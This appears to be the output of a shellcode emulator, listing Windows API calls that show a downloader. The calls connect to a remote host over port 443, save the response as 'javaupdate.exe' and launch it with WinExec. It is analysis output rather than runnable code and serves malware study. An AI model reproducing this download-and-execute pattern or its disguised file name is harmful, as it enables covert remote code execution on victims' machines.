 4010a4 LoadLibraryA(wininet)
4010b2 InternetOpenA(wininet)
4010cb InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3 HttpOpenRequestA()
4010fc InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a HttpSendRequestA()
401139 CreateFileA(javaupdate.exe) = 4
401155 InternetReadFile(4893, buf: 12faf4, size: 300)
40117c CloseHandle(4)
401186 WinExec(javaupdate.exe)
40118f ExitThread(0)
Stepcount 5043413